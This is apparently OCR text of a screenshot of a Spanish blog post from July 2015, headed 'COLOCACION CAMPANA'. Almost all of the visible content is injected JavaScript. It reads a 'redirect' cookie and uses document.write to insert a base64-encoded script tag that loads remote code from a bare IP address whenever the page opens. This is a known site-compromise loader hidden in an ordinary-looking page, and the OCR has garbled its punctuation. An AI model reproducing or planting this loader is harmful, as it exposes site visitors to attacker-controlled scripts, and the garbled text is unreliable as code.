
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Publicado por: | el julio 16, 2015
COLOCACION CAMPANA